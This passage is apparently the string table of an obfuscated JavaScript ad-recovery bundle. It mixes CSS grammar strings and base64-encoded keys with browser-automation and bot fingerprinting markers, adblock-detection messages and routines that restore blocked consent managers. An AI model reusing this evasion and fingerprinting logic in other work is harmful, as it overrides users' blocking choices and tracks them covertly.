version","connection","OWptYW53eXF4MHM1NHp1dG82aA==","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","gpt-adpushup","[<container-name>]? <container-condition>","auto|sRGB|linearRGB","generic","url-not-equal","catch","match","usedJSHeapSize","_sourceRoot","auto|none","cmpId","<'border-top-style'>","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","none|<shadow>#","?as-revalidator=","baseURI","gpt-vuukle","postMessage","5478361AbaKQN","mod( <calc-sum> , <calc-sum> )","attributionsrc","left|right|none|inline-start|inline-end","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","<'margin-inline-start'>","HTMLSourceElement","_selenium","Brackets","translate3d( <length-percentage> , <length-percentage> , <length> )","$chrome_asyncScriptInfo","span","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","prototype","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","close","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","Parentheses","[<length-percentage>|auto]{1,2}|cover|contain","_parent","calc(","<image>|none","profile","lvmax","<style-condition>|<style-feature>","getCategoryExclusions","scroll","googletag","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","startColumn","fixed","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","[auto|alphabetic|hanging|ideographic]","undefined","Bad value for `","else","`, expected `","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","getEntriesByType","sourceMapURL could not be parsed","/cdn/adx/open/integration.html","MAIN","concat","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","` has no known descriptors","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","invalid protect-id key: ","botd timeout","matchAtruleDescriptor","auto|<length>","Unknown node type: ","decodeUrl","getType","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","cookie","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","selectorList","auto|<length-percentage>"," cmp...","getServices","cqb","auto||<ratio>","cmp_blocked","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","replaceSync","<percentage>|<length>","<'align-items'> <'justify-items'>?","https://css-load.com","ltr|rtl","<'border-top-color'>","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","readyState","eatIdent","hasFocus","<length-percentage>|<flex>|min-content|max-content|auto","declarators","cache_is_blocking_acceptable_ads","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","percentage-token","getSlotId",'Delim "',"/npm-monitoring","evaluate","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","pageview_id","parse","getName","base[href]","language","getPrototypeOf","parseRulePrelude","normal|break-word","lvb","forEachRight","getWrapper","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","visible|hidden","` structure definition","isSleipnir","block","raptive","umogames.com","[<line-names>|<name-repeat>]+","WebKitMediaKeys","JlhEX1FPaE1ybHRwUjFjNHpHClk=","[none|<keyframes-name>]#","defineOutOfPageSlot","/adsid/integrator.js","div","clear","<length-percentage>|closest-side|farthest-side","0|1","navigator.permissions.query is not a function","tcloaded","<'border-top-left-radius'>","Number sign is not allowed","translateY( <length-percentage> )","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","coachjs","__webdriver_unwrapped","<media-in-parens> [or <media-in-parens>]+","getVersion","none|<integer>","log_version","circle|ellipse",", height: ","adshield","function-token","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","[AdBlockDetector] Snippet adblock detected","findIndex","properties","getContext","iterator","String or url() is expected","space-between|space-around|space-evenly|stretch","params","'.' <ident-token>","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","setAttribute","lastChanged","Element_getAttribute","getTargetingKeys","www.whatcar.com","consumeUntilLeftCurlyBracketOrSemicolon","sign( <calc-sum> )","none|capitalize|uppercase|lowercase|full-width|full-size-kana","<'container-name'> [/ <'container-type'>]?","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","xhr_defer","gecko/","viewport_document","matchStack","matchDeclaration","gpt-anymind","isBrave"," is expected","https://fb.html-load.com","distinctiveProps","replace|add|accumulate",'<a href="',"rawMessage","video","img","electron","has","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","v7.3.92","flat|preserve-3d","[stretch|repeat|round|space]{1,2}","this.href='https://paid.outbrain.com/network/redir","toArray","Invalid base64 digit: ","Expect `","generated","as_version","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","fGAJJ1JxajZDTldIXUk4c3g3dTNm","denied","pseudo","$cdc_asdjflasutopfhvcZLmcfl_","luminance|alpha","[<length>|<number>]{1,4}","ports","<number-percentage>{1,4}&&fill?","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","fromCodePoint","domAutomation","HTMLElement_dataset","head","string-token","mask","getEvents","android","maxViewportWidth","firefox","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","em5iZw==","#adshield","navigator.connection is undefined","<ident> ['.' <ident>]*","url-matched","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","unit","Unsupported version: ","navigator.plugins is undefined","comma-token","w2g","cmVzZXJ2ZWQyT3V0cHV0","image","<urange>#","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","Terminate - not active","auto|isolate","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","beforeHtml","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","<number>|<angle>","auto|<integer>","<transform-function>+","addModule","is_tc_string_resolved","columns","responseXML","geniee","parseContext","[<length-percentage>|<number>|auto]{1,4}","loaded","Unexpected end of input","auto-add|add( <integer> )|<integer>","100%","auto|<anchor-name>","PerformanceResourceTiming","none|repeat( <length-percentage> )","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","<number>|left|center|right|leftwards|rightwards","Lexer matching doesn't applicable for custom properties","nearest|up|down|to-zero","Declaration","text/javascript","Matching for a tree with var() is not supported","previousSibling","min","<complex-selector-list>","setHTMLUnsafe","flex","Unknown node type:","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","https://t.html-load.com","layer( <layer-name> )","auto|loose|normal|strict|anywhere","528421RikxHU","onmousedown","log( <calc-sum> , <calc-sum>? )","auto|none|text|all","collapse|separate","__gpp not found within timeout",".workers.dev","none","cmpStatus","__selenium_evaluate","substr","//# sourceURL=rtb_adm.js","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","[<length>{2,3}&&<color>?]","auto|none|preserve-parent-color","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","awesomium","auto|none|antialiased|subpixel-antialiased","<percentage>","__gppLocator","reverse","prependData","Google","components","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","SyntaxReferenceError","lastUrl","orientation","Zm1qeA==","stack","tokenEnd","isInIframe","intersectionRect","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","MediaSettingsRange","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","opacity","crios","findLast","parseValue","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","always|auto|avoid","<single-animation-iteration-count>#","none|all|<dashed-ident>#","Raw","Terminate - IVT blocked","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","WebGLRenderingContext.getParameter is not a function","gpt_disabled","blocking_acceptable_ads","adthrive","scanNumber","selenium-evaluate","[AdBlockDetector] page unloaded while checking acceptable ads target ","none|strict|content|[[size||inline-size]||layout||style||paint]","<compositing-operator>#","text_ad"," node type","knowt.com","purpose1 consent error","baseUrl","[object Intl]","apsEnabled","url(","internet_explorer","none|in-flow|all","matchRef","decodeId","block|inline|run-in","allowRunInIframe","as_inventories","phantomas","open","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","<font-weight-absolute>{1,2}","<counter()>|<counters()>","removeAttribute","child_last","brightness( <number-percentage> )","<angle>","from","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","<wq-name>","num","unsafe|safe","[<integer [0,∞]> <absolute-color-base>]#","<number-zero-one>","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","w = window.parent.parent;"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","getWindowId","createSingleNodeList","Terminate - bot detected","_set","[discretionary-ligatures|no-discretionary-ligatures]","<combinator>? <complex-selector>","border-box|content-box|margin-box|padding-box","lastIndexOf","paint( <ident> , <declaration-value>? )","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","reinsert","<page-selector-list>","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","atrules"," used broken syntax definition ","GeneralEnclosed","layer(","Expect an apostrophe","<'bottom'>","logicieleducatif.fr","Scheduler Terminated with unexpected error: ","opacity:","insertData","unsortedForEach","start|end|center|stretch","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","(prefers-color-scheme: dark)","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","[diagonal-fractions|stacked-fractions]","/cmp.js",": [left|right|first|blank]","endsWith","' not supported","rgba(247, 248, 224, 0.5)","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","matchMedia","<hex-color>|<absolute-color-function>|<named-color>|transparent","Click","getLocation","tail","height","IdSelector","initMain","jkl","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","findValueFragments","__driver_evaluate","insertAfter","didomi","At-rule `@","contents|none",")-token","toString","<feature-value-block>+","background-color","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","import","<family-name>","url-path-equal","Hyphen minus","as-revalidator","<ident-token>|<function-token> <any-value>? )","reversed( <counter-name> )","source","fonts.googleapis.com","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","browserLanguage","normal|<try-size>","clientWidth","relative","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","Scheduler Terminated with unexpected non-error instance: ","getTokenStart","<'align-content'> <'justify-content'>?","Element_setAttribute","originalLine","matrix3d( <number>#{16} )","Terminate - not allowed running in iframe","_sources","grippers|none","last","[Bot] bot UA detected, ua=","scanWord","isEmpty","bad-string-token","cefsharp","appendChild","host","data","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","trys","Wrong node type `","syntax","hasOwnProperty","parent_before","nowrap|wrap|wrap-reverse","stringify","6030470VxFdpt","addIframeVisibilityCheckHandler","_fa_","invert(","visible|hidden|collapse","decodeURIComponent","numeric-only|allow-keywords","!(function(){","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","bidsBackHandler","none|<transform-list>","<integer>|<length>","<noscript>","MediaQueryList","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","recovery_started","TopLevelCss","script:","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","containerId","HTMLCanvasElement.getContext is not a function","<clip-source>|[<basic-shape>||<geometry-box>]|none","content","getComponents","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","IVT detection failed","symplr","` should contain a prelude","<length-percentage>{1,2}","<mask-layer>#","isBlocked","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","[from-image||<resolution>]&&snap?","url"," cmp inserted","none|<length-percentage> [<length-percentage> <length>?]?","[<length>|<percentage>]{1,4}","atan2( <calc-sum> , <calc-sum> )","nth","<single-animation-fill-mode>#","consume","rcap","immediate","as_","<length>|<percentage>",'Identifier "',"load","purpose1 consent timeout","interstitial","applyTo","ad.doorigo.co.kr","none|<single-transition-property>#"," > div { justify-content:center; } #","as-empty-bidder","isVisibleIframe","prevUntil","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","[<box>|border|padding|content]#","none|element|auto","request_id","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","MessageEvent_data","cmVzZXJ2ZWQxSW5wdXQ=","HyphenMinus is expected","svh","shardingIndex","startOffset","instance","fetch","input","whitespace-token","Combinator","idFilter","x-frame-height","walkContext","'[' <custom-ident>* ']'","setSourceContent","element-not-selector","edg/","tokenType","<line-width>||<line-style>||<color>","svb","window.as_location","pub_728x90","_version","as-extra","followColorScheme","computeSourceURL","none|<dashed-ident>#","selected","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","isElementDisplayNone","innerText","media","<supports-decl>|<supports-selector-fn>","3695832VXAeIl",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"<symbol>","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","title (english only)","getSlots","isChannelConnected","normal|<feature-tag-value>#","[recoverTcfCMP] __tcfapi rescue","tunebat.com","checkAtruleDescriptorName","_names","toSetString","webGL","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","Expect a number","<'max-height'>","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","gpt-clickio","margin: 0; padding: 0;","analytics","window.top.document.domain;","check","none|<angle>|[x|y|z|<number>{3}]&&<angle>","<color> <color-stop-length>?",'<\/script><script src="',"target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","invert( <number-percentage> )","edl","skipUntilBalanced","<blend-mode>#","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","normal|[light|dark|<custom-ident>]+&&only?","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","whale","Failed to decode protect-id: id is empty","prev","<ident-token> : <declaration-value>? ['!' important]?","Blocked interstial slot define:","clamp( <calc-sum>#{3} )","Brian Paul","<'column-width'>||<'column-count'>","adapi.inlcorp.com","setSource","general-enclosed","<mf-name>","\n   value: ","isAdBlockerDetected","scanString","alphaStr","only","sourceRoot","dotted|solid|space|<string>","getTargeting","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","toJSON","replaceScriptElementAsync","auto|<'border-style'>","<grid-line> [/ <grid-line>]{0,3}","<string> [<integer>|on|off]?","false|true","b3V0cHV0","atan( <calc-sum> )","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","initial|inherit|unset|revert|revert-layer","getAttributeKeys","skip-node","FeatureRange","Comment","flatMap","../","<'border-top-width'>||<'border-top-style'>||<color>","auto|<time>","delete","HTMLAnchorElement","<'margin-block'>","important","<image>","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","_sorted","!boolean-group","isArray","Identifier or asterisk is expected","filterExpression","Event","inside|outside","[AdBlockDetector] page unloaded while checking request block. ","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","Performance.network","[jis78|jis83|jis90|jis04|simplified|traditional]","gpt-interworks","attachShadow","side_ad","getClickUrl","level","https://content-loader.com","</pre>","ybar","CDC-token","padStart","addEventListener","dpi","<color>&&<color-stop-angle>?","<'margin-block-start'>","__isPrebidOnly event listener removed","Inventory.reinsert","srcset","substring","ric","decorate","Timed out waiting for consent readiness",".getAdserverTargeting","view( [<axis>||<'view-timeline-inset'>]? )","<bg-clip>#","[recovery] __tcfapi addEventListener","invalid protect-id prefix: ","refresh","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","calc( <calc-sum> )","scheduler unhandled exception - ","<'max-width'>",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"<single-animation-direction>#","consumeUntilSemicolonIncluded","SYN_URG","leave","insertAdjacentElement","_WEBDRIVER_ELEM_CACHE","https://qa.ad-shield.io","getStorageUpdates","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","opera"," requestBids.before hook: ","auto|<length>|<percentage>","[<ident-token>|'*']? '|'","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","webkitMediaStream","JSON","onmozfullscreenchange","yahoo-mail-v1","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","caption|icon|menu|message-box|small-caption|status-bar","adfit","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","dpcm","<'inset'>","min( <calc-sum># )","hasAttribute","<url>+","<relative-selector>#","hypot( <calc-sum># )","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","browserEngineKind","windowSize","[common-ligatures|no-common-ligatures]","teads","getOwnPropertyNames","svmin","auto|avoid","jsSelector","<number [0,∞]> [/ <number [0,∞]>]?","<!DOCTYPE html>","issue","is_cmp_blocked_finally","listenerId","column",'"inventories"',"languages","writeln","acos( <calc-sum> )","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","unprotect","search","RunPerfTest","blur( <length> )","contain|none|auto","none|[x|y|block|inline|both] [mandatory|proximity]?","pubstack","<html><head><script>","<'margin-block-end'>","position:relative;align-items:center;display:flex;","Script","e|pi|infinity|-infinity|NaN",".umogames.com","__webdriver_script_func","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","[recoverTcfCMP] tcf is already loaded","args","userAgent","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","[clip|ellipsis|<string>]{1,2}","Layer","isAbsolute","<generic>","hashchange","[block|inline|x|y]#","/ivt/detect","MSG_SYN_URG","leader( <leader-type> )","webkitPersistentStorage","permissions","fundingchoices","<line-style>{1,4}","<'max-block-size'>","originalUrl","start|middle|end","entries","flip-block||flip-inline||flip-start","parentNode","reduceRight","Invalid protect url: ","<font-stretch-absolute>","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","auto|fixed","consumeUntilBalanceEnd","ZmthZA==","PseudoElementSelector","script","[<length-percentage>|top|center|bottom]#","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","nightmare","sizes","findAllFragments","CSSStyleDeclaration","enjgioijew","isVisible","type","Range","__fxdriver_unwrapped","Failed to decode protect-url: url is empty","auto|balance","auto? [none|<length>]","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","sourceMap","Terminate - empty profile","chromium","compareByGeneratedPositionsInflated","\x3c!--","add","getElementsByClassName","browserKind","<pseudo-element-selector> <pseudo-class-selector>*","Unexpected input","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","c204ZmtocndhOTR5MGV1cGoybnEx","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","SupportsDeclaration","Element","cultureg","v20250731","dictionnaire.lerobert.com","<string>","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","/widgets.html","wrap|none","true","compareByGeneratedPositionsDeflated","cap","<counter-style-name>","sort","<number>|<dimension>|<ident>|<ratio>","detect","consents","calledSelenium","VENDOR","isOriginalCmpBlocked","script_abort","cmVzZXJ2ZWQy","<mf-name> : <mf-value>","should_apply_gdpr","Generic","job","StyleSheet","HTMLImageElement","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","and","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","as_didomi_cmp_id","<compound-selector> [<combinator>? <compound-selector>]*","height-equal-or-less-than","<declaration-value>","gecko","root|nearest|self","gpt-highfivve","prebid","[<integer>&&<symbol>]#","Yml4cXJod245emptNTRvMTJmZTBz","\n  syntax: ","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","<empty string>","getLocationRange","response","<single-animation>#","perspective( [<length [0,∞]>|none] )","isFirefox","<position>","chained|none","INVENTORY_FRAME","<any-value>","Too many hex digits","<combinator>? <complex-real-selector>","as_logs","anymind","__fpjs_d_m","replace","throw","none|auto|textfield|menulist-button|<compat-auto>","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","originalPositionFor","LayerList","result","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","fromEntries","isVisibleNode","pubkey","auto|touch","position","Object","none|circle|disc|square","<-ms-filter-function>+","logs-partners.coupang.com","isActive","Identifier is expected","scroll( [<axis>||<scroller>]? )","Function.prototype.bind is undefined","forEachToken","generatedColumn","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","CDO-token","path","Parse error: ","<counter-style>|<string>|none","cachedAt","` for `visit` option (should be: ","name","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","auto|optimizeSpeed|crispEdges|geometricPrecision","even",";<\/script>","Unknown at-rule","getConfig","remove","[<predefined-rgb-params>|<xyz-params>]","thatgossip.com","Node_baseURI","<'padding-left'>","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","Bad value `","custom-ident","auto|inter-character|inter-word|none","/health-check","stroke","DOMParser","longestMatch","Window_fetch","6zuIzJw","as_adblock","getArg","':' <ident-token>|':' <function-token> <any-value> ')'","__isPrebidOnly","getParameter","hsl|hwb|lch|oklch","property","HTMLScriptElement","webDriver","<symbol> <symbol>?","top","EOF-token","<xyz-space> [<number>|<percentage>|none]{3}","replaceChild","normal|strong|moderate|none|reduced","UnicodeRange","gpt-adapex","cssWideKeywords","ACK_INVISIBLE","https://c.html-load.com","open-quote|close-quote|no-open-quote|no-close-quote","gpt-adingo","ratio","repeat|stretch|round","Number of function is expected","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","<length-percentage>","<alpha-value>","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","auto|[over|under]&&[right|left]?","visibility","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","dvb","pow( <calc-sum> , <calc-sum> )","matchAtrulePrelude","image( <image-tags>? [<image-src>? , <color>?]! )","CanvasCaptureMediaStream","__gpp","/pagead/drt/ui","<'min-inline-size'>","encodeUrl","Intl","Failed to detect bot: botd timeout","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","none|text|all|-moz-none","as_apply_gdpr","removeProperty","monitoring","srcdoc","<'margin'>","<page-margin-box-type> '{' <declaration-list> '}'","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","var(","insert","<single-animation-timeline>#","vmin","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","cqi","uBlock Origin","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","fxios/","scrollY","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","before","getProperty","replacingPlaceholders","randomize","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","Hex or identifier is expected","<'flex-shrink'>","navigator","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","redirected","auto|bullets|numbers|words|spell-out|<counter-style-name>","[<layer-name>#|<layer-name>?]","rtt","SYN","lvw","webgl","ddg/","Comma","none|[weight||style||small-caps||position]","width-greater-than","is_blocking_ads","addType_","getRandomValues","text_ads","step-start|step-end|steps( <integer> [, <step-position>]? )","ORDERED_NODE_ITERATOR_TYPE","https://s.html-load.com","prompt","FeatureFunction","[alternate||[over|under]]|inter-character","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","[auto|block|swap|fallback|optional]","memoryLimitThreshold","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","reserved1Output","Bad syntax","[first|last]? baseline","gpt-nextmillennium","__$webdriverAsyncExecutor","none|auto","<supports-condition>","html","adingo","Type","targeting","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>",";<\/script></head></html>","<'-ms-scroll-snap-type'> 